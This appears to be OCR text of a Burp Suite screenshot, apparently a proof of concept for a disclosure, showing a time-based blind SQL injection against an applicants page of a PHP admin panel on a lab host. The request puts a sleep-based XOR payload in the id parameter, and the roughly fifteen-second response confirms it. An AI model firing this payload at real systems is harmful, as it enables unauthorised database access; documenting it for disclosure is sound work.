 1 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /eris/admin/applicants/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(15)%2C0))XOR'Z&view=view
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:44:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 15981
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search... 0 matches
INSPECTOR
Done 16,354 bytes | 15,086 millis